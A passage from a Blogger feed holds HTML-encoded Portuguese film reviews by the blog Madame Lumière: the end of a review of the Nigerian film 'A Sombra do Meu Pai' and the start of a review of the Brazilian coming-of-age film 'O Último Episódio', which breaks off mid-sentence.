Chibuike Marvellous Egbo\u003C\/b\u003E, é palpável em cada cena.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EHá um equilíbrio notável entre a tensão histórica que leva ao clímax e a sustentação de uma memória muito particular do cineasta. O cinema torna-se território de revisitação afetiva e política desse passado, provocando uma reflexão sobre se a história nigeriana mudou ou se ainda padece de similaridades com relação a golpes e repressões. O dado histórico é essencial: o general Ibrahim Babangida cancelou uma eleição democrática vencida por MKO Abiola, gerando um campo de batalha de protestos e mortes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003ENeste contexto, a memória simboliza uma chama inextinguível que reside em nós, sustentada pela relação entre pais e filhos. Relembrar esse momento é uma forma de declarar: “Tenho uma história e uma memória, e ambas não serão esquecidas.” É um ato de resistência que assegura que não esqueceremos o mal que nos fizeram, e que ainda nos fazem. A memória assume, assim, um significado universal, pois garante que podemos ser resistência, amplificando o significado do longa para além de seu contexto específico. Se temos nossa família, nosso lar, nosso país, as memórias que giram em torno de nossa identidade e pertencimento não serão obliteradas, mas serão o combustível para não desistirmos de lutar contra o autoritarismo político e a miséria social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ibCdqvSSpEB4ycvsBH5H0PYBzGgo_VDisqS-Zx8AmgwlNUezSW7UWVWPtwz79PMvY11bdn_Rjp3cV968IE4bbr4hC9vyoZ1ZrHt5ey1MHlo8k9cqq2d_gjxvb4USJM006KG7ASkq_j_TpjF9zvqnxtz6rpQ6eShp3dqWAgAMhSgZDp3QdcLmcN6PQw0\/s760\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"760\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ibCdqvSSpEB4ycvsBH5H0PYBzGgo_VDisqS-Zx8AmgwlNUezSW7UWVWPtwz79PMvY11bdn_Rjp3cV968IE4bbr4hC9vyoZ1ZrHt5ey1MHlo8k9cqq2d_gjxvb4USJM006KG7ASkq_j_TpjF9zvqnxtz6rpQ6eShp3dqWAgAMhSgZDp3QdcLmcN6PQw0\/w640-h424\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EA opção estratégica de Davis Jr. por priorizar a memória afetiva e a sutileza da denúncia nos traz a convicção de que nossas relações de afeto, assim como a construção de nossas memórias e identidade, não podem ser usurpadas por um golpe. Apesar da triste história da época, o filme pulsa com a relação genuína e bela entre o pai e seus filhos. Isso é, em si, um ato de resistência: uma maneira de descolonizar a narrativa ao refutar o estereótipo de que as histórias africanas carecem de força e se limitam à miséria. O papel do diretor é uma escolha intencional de roteiro e direção que valoriza o afeto como um alicerce que não pode ser golpeado, mesmo com a violência à espreita e circulando em alguns planos. Entendemos, assim, que se temos um alicerce afetivo forte, a memória se estabelece como resistência duradoura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO fato de a obra ser semiobiográfica e coescrita pelos irmãos Akinola e Wale Davies sugere que a memória afetiva é um exercício de resgate e validação coletiva. Essa colaboração criativa transcende a autoria individual para se tornar um manifesto de identidade familiar e cultural. Essa é a matéria humana colocada a serviço do coletivo e da memória. Afinal, quantos filhos perderam seus pais para a repressão e a violência? Quantos pais perderam seus filhos em um mundo corrupto e agressor? Milhares. Ao transmutarem a perda e a saudade em arte, os irmãos nos dão a possibilidade de resgatar os afetos que ainda não nos demos conta de que estão sendo perdidos, ou que podem se perder a qualquer momento em sociedades intolerantes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJB774WH7PuuvO9Bj2g6p3it4nxsKzIQLMGMjZQ0RSm-p0a8Xf9hs1zyBbnPWcgsT_jAwtTiE4b5En4OTlYnWfRE6uEgKO-pPeYyHVLiqxj8X8e-7fr8fXBxyE5Fdew2Ngh18EjXURSx5h15ZFSlnWdIkNi7CdMxyG08sbAnfR20JpjlvtLuXegN_uvqo\/s834\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"834\" data-original-width=\"556\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJB774WH7PuuvO9Bj2g6p3it4nxsKzIQLMGMjZQ0RSm-p0a8Xf9hs1zyBbnPWcgsT_jAwtTiE4b5En4OTlYnWfRE6uEgKO-pPeYyHVLiqxj8X8e-7fr8fXBxyE5Fdew2Ngh18EjXURSx5h15ZFSlnWdIkNi7CdMxyG08sbAnfR20JpjlvtLuXegN_uvqo\/w426-h640\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003EO diretor opta por priorizar a memória afetiva do pai em vez de explorar grandes conflitos diretos com os antagonistas. Assim, os problemas daquele dia são sugeridos, seja pelas falas entre adultos, seja pelos detalhes de extrema pobreza e carências que a população nigeriana enfrenta. O filme, desse modo, consegue denunciar sem negligenciar a mensagem de que, quando uma nação está em crise ou oferece um clima de desconfiança e descaso, o pai humano ainda é a coluna que pode sustentar os momentos mais acolhedores com os filhos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cb\u003EA Sombra do Meu Pai\u003C\/b\u003E é um filme sutil e de uma beleza rara. O diretor utiliza a arte cinematográfica e seu talento para construir um dia com o pai que eles, de fato, não chegaram a conhecer muito bem. E é nessa poderosa conexão que o cinema mostra sua força: a de propiciar os afetos que desejamos, e a de, simbolicamente, ressuscitar os mortos para a memória.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoUzwLFldh1Si-5pB3Y086QgfXmArTiLxoWesEpbeXsp-ptFvwqpPtm1MaPcDRuQ0qlAoMT1xAkn_hfJj4fGsTw1rF3r4Z3Qo83wzylq7Au63WAn7oPVQ3n9z_cjWYW4F0GU9Rp3Hjpea4YXJvLiRx4ZUak2WrFXPPHZdDXEruOcjP0MU_WSiNYopC-_8\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoUzwLFldh1Si-5pB3Y086QgfXmArTiLxoWesEpbeXsp-ptFvwqpPtm1MaPcDRuQ0qlAoMT1xAkn_hfJj4fGsTw1rF3r4Z3Qo83wzylq7Au63WAn7oPVQ3n9z_cjWYW4F0GU9Rp3Hjpea4YXJvLiRx4ZUak2WrFXPPHZdDXEruOcjP0MU_WSiNYopC-_8\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2502396407970607467\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-sombra-do-meu-pai-my-fathers.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2502396407970607467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2502396407970607467"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-sombra-do-meu-pai-my-fathers.html","title":"Mostra SP: A Sombra do meu Pai (My Father’s Shadow, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFnalHQLjxA0rREBJROBfkYZhjBSmXjc6Tcq-OC2kgyNJwGXnoZsE2BekmMWj8UsLtYgKRSLu7ESh5H8IRijF3kAphDR1IRRbYcLDNOGXsqkp_RZaJ4BHuQhLUbE8kjBeEDRJEv4LOz7HdOeOzcTncKWD4AIDBQRIFCvkPuYiNlP_iUv0J-rYE9qMJzhU\/s72-w452-h640-c\/a%20sombra%20do%20meu%20pai%20_%20mostra%20sp%20_%20madame%20lumiere%20cinema_poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3044745024524496660"},"published":{"$t":"2025-10-12T13:37:00.000-03:00"},"updated":{"$t":"2025-10-12T13:37:44.402-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"}],"title":{"type":"text","$t":"O Último Episódio (2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgxmOCdeulnq3B8oFbuit1-6JiNXsGhtwPAoYIgD7qGcccpqsey2_faJw9nnEQiVepV2L0GIbj3hk4TYUl1fhmMCuEaQAaeWaiWXs0U04octXSuhzEiID39GFWb5kvEGEUMi1QELUIamt53tVysO6eLX8-TLOzzLO7vn1lM_FTyx4MQPI4IKVx0EhJLU\/s10814\/CARTAZ_OULTIMOEPISO%CC%81DIO-60x90cm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"10814\" data-original-width=\"7271\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgxmOCdeulnq3B8oFbuit1-6JiNXsGhtwPAoYIgD7qGcccpqsey2_faJw9nnEQiVepV2L0GIbj3hk4TYUl1fhmMCuEaQAaeWaiWXs0U04octXSuhzEiID39GFWb5kvEGEUMi1QELUIamt53tVysO6eLX8-TLOzzLO7vn1lM_FTyx4MQPI4IKVx0EhJLU\/w430-h640\/CARTAZ_OULTIMOEPISO%CC%81DIO-60x90cm.jpg\" width=\"430\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"color: #666666; font-family: verdana;\"\u003EEstreia nos Cinemas - 09 de Outubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;Imperdível!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Memóriaafetiva #Juventude #Nostalgia #ComingofAge #Amadurecimento #CinemaBrasileiro #FillmesDePlástico #CinemaFamília #AmizadeVerdadeira #OÚltimoEpisódio #Lançamentos2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EO Último Episódio: Nostálgico, Afetuoso e Único, com Sabor de Doce Mel\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHá filmes que atravessam memórias afetivas profundas como uma genuína celebração dos ritos que nos ajudam a encontrar aspectos essenciais de quem somos. O encontro com a própria existência. O recém-lançado longa-metragem brasileiro\u003Cb\u003E O Último Episódio\u003C\/b\u003E, produzido pela excelente \u003Ca href=\"https:\/\/www.filmesdeplastico.com.br\/\" target=\"_blank\"\u003EFilmes de Plástico\u003C\/a\u003E e dirigido por Maurílio Martins, é um desses filmes que me fazem despir múltiplas camadas, enquanto gestos sinceros e afetuosos me abraçam. Atravessar essa experiência foi tão dócil e leve que, de forma rara, decidi escrever essa jornada com uma escolha estilística: escrever esse texto em primeira pessoa do singular.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ provável que o diretor e eu tenhamos idades parecidas, pois sou a garota que poderia ter inspirado Cristiane\/Cristão (\u003Cb\u003ETatiane Costa\u003C\/b\u003E), personagem que carrega meu nome e minha época. Certamente eu era mais tímida do que ela, mas vivi a época do longa, 1991, na minha adolescência, e era aficionada pelo desenho \u003Cb\u003ECaverna do Dragão\u003C\/b\u003E, uma obra muito mais que nostálgica, uma preparação para os ritos de passagem, inclusive, na minha visão, de natureza junguiana, com uma contínua busca pela individuação, entre ciclos em minha existência.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkF_xYE08xJqx5Y_JwW7qKaIGrFFBiik-262bjH5Egb9z1NoMkrpADBkMKp5VndR50HRlchHDdfHTO6DNsVQGuhcctyS6dEy6CBAV5J9aAHoMdDSzZOq6XNrzqgxGQw7ALA7fR-nlsidJxKfWo-aRmSQuqgTOz1sPGtLdcli2uxGeyl4YdUWAPk3vUHQ\/s1920\/O%20U%CC%81ltimo%20Episo%CC%81dio_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1920\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkF_xYE08xJqx5Y_JwW7qKaIGrFFBiik-262bjH5Egb9z1NoMkrpADBkMKp5VndR50HRlchHDdfHTO6DNsVQGuhcctyS6dEy6CBAV5J9aAHoMdDSzZOq6XNrzqgxGQw7ALA7fR-nlsidJxKfWo-aRmSQuqgTOz1sPGtLdcli2uxGeyl4YdUWAPk3vUHQ\/w640-h270\/O%20U%CC%81ltimo%20Episo%CC%81dio_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENessa experiência nostálgica e, por ser também educadora, me percebo dentro desse filme, numa jornada descontraída, mas profundamente reveladora, que passa por lembranças como o hit Losing My Religion do R.E.M., o Doce Mel da Xuxa, os bolos grandes e recheados de aniversário, as garrafas de Coca-Cola e Fanta, aquele lado pop de se vestir com cores vibrantes, e aquele primeiro amor platônico que mal olhava para minha cara. É nesse universo de amadurecimento que o espectador poderá encontrar em \u003Cb\u003EO Último Episódio\u003C\/b\u003E um abraço amigo, fraterno. É um filme de memórias lindamente bem executado, com a delicadeza e competência que a Filmes de Plástico tem ao lidar com histórias humanizadas, elenco jovem e a escola como elemento narrativo essencial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENos anos 90, minha relação com o cinema era muito mais caseira e afetiva. Eu era uma garota televisiva, entre os 11 e 13 anos, vivia entre novelas, programas da Xuxa e desenhos como Thundercats, He-Man, She-Ra, Changeman e Caverna do Dragão. O cinema, para mim, existia na tela da TV. Só mais tarde, com a ajuda da minha família, especialmente meu irmão, que adorava assistir fitas de DVD, descobri o prazer de ir à locadora. Escolher um filme, levar pra casa, rebobinar a fita: tudo isso fazia parte de um ritual que me ensinou a amar as histórias e a imaginar mundos. \u003Cb\u003EO Último Episódio\u003C\/b\u003E me fez lembrar desse tempo com carinho, como se cada cena fosse uma fita rebobinada da minha própria memória.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrH7AiKLtlYr_l0za19CNGpnWGYCuEjucdz4v5tQaIIhQXTzdbzHlMnkBc7ncRyh0KbYgZ7xU1IvnvJPCiFf_ImstA0JBlpiMvBSq5iFHe8XNoJW0WS16EuTabNgDcbpeSwGguQS-YIzXxkqGN9uEWDM64LzXtbJ6vc6PnKG6T4VI23HR__2TDCKEz5zQ\/s2048\/O%20%C3%9Altimo%20Epis%C3%B3dio_04.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"2048\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrH7AiKLtlYr_l0za19CNGpnWGYCuEjucdz4v5tQaIIhQXTzdbzHlMnkBc7ncRyh0KbYgZ7xU1IvnvJPCiFf_ImstA0JBlpiMvBSq5iFHe8XNoJW0WS16EuTabNgDcbpeSwGguQS-YIzXxkqGN9uEWDM64LzXtbJ6vc6PnKG6T4VI23HR__2TDCKEz5zQ\/w640-h269\/O%20%C3%9Altimo%20Epis%C3%B3dio_04.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa história, Erik (\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EMatheus Sampaio\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E), com 13 anos, tem um amor platônico por Sheila (\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003ELara Silva\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E). Encantado pela garota e dividido entre a timidez e a ousadia, ele deseja apresentar o último episódio da Caverna do Dragão, uma forma de se aproximar da amada e beijar seus lábios pela 